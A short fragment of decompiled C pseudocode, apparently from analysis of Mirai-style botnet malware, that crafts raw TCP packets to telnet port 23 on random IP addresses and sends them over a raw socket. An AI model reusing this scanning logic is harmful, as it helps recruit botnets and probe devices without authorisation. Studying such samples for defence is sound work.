 tel_ipHdr.saddr = v147;
tel_ipHdr.id = v67;
tel_ipHdr.daddr = random_proc();
tel_ipHdr.check = 0;
tel_ipHdr.check = ip_checksum((unsigned __int16 *)&tel_ipHdr, 0x14u);
tel_tcpHdr.dest = 0x1700; // port 23
tel_tcpHdr.seq = tel_ipHdr.daddr;
tel_tcpHdr.check = 0;
v68 = tcp_checksum((int)&tel_ipHdr, &tel_tcpHdr.source, 0x1400u, 20);
LOWORD(v155) = 2;
tel_tcpHdr.check = v68;
v156 = tel_ipHdr.daddr;
HIWORD(v155) = tel_tcpHdr.dest;
__libc_sendto(dword_8053B70, &tel_ipHdr, 40, 0x4000, &v155, 16);